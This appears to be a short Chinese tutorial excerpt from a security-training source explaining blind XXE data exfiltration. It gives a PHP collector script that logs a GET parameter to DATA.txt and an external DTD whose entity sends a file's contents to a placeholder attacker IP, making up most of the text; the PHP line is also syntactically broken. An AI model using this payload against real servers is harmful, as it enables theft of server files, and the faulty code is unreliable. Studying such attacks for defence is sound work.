 意思灰尝的简单啊，给我童鞋们
file_put_contents 是PHP里面的一个函数
意思是写入内容用的
这里呢是通过ID作为接受的参数
将接受的值
保存到和123.php同级目录下的DATA.txt文件中
当然了，有的时候，也会抽风，没有自动保存
没有关系，我们还可以去查看你当前网站的日志文件
1 1-123.php 不用改
2
3 <?PHP file_put_contents("DATA.txt",$_GET("id"),FILE_APPEND);?>
4 ===============================================
5 2-234.xml 设置下攻击者IP
6
7 <!ENTITY % all
8 "<!ENTITY &#x25; send SYSTEM "http://攻击者ip/123.php?id=%file;">"
9 >
10 %all;
必火安全